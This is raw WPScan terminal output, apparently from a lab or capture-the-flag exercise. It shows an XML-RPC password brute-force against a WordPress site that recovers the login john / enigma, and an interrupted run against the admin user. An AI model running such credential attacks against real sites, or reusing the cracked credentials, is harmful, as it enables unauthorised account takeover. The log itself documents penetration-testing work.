 Checking Config Backups - Time: 00:00:00 <==================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 2 user/s
[SUCCESS] - john / enigma
Error: Request timed out.
Error: Request timed out.
Error: Request timed out.
Error: Request timed out.
^Cying admin / gilberto Time: 00:16:33 < > (6978 / 28691303) 0.02% ETA: ??:??:??
[ ] Valid Combinations Found:
Username: john, Password: enigma
[!] No WPScan API Token given, as a result vulnerability data has not been output./ 28691303) 0.02% ETA: ??:??:??
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Nov 24 07:55:44 2023
[+] Requests Done: 7125
[+] Cached Requests: 38
[+] Data Sent: 3.806 MB
[+] Data Received: 4.39 MB
[+] Memory used: 267.395 MB